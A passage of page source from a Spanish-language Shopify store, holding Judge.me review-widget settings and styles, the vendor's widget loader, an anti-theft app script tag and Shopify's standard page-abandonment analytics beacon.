reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nuestras clientes hablan por nosotras 🤩","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":true,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#ff9099","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ourstore.com.co","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Our Store","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Our Store"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #ff9099;--jdgm-secondary-color: rgba(255,144,153,0.1);--jdgm-star-color: #ff9099;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ff9099;--jdgm-paginate-color: #ff9099;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #ff9099}.jdgm-histogram__bar-content{background-color:#ff9099}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#ff9099}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9099}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Our Store'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/our-store-11/default/protect.js?shop=our-store-11.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44211372185,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
